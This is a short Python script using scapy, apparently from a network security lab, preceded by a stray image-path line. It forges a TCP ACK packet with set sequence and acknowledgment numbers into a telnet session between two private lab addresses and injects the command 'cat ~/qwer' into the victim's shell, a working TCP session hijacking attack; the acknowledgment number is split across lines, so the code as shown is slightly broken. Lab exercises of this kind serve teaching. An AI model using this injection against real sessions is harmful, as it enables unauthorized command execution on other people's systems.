 #!/usr/bin/python3
from scapy.all import *
ip = IP(src="10.0.2.6",dst="10.0.2.4")
tcp=TCP(sport=36522,dport=23 ,flags="A",seq=3692092101,ack=29924177
26)
data ="\r cat ~/qwer\r"
pkt =ip/tcp/data
ls(pkt)
send(pkt,verbose=0)
~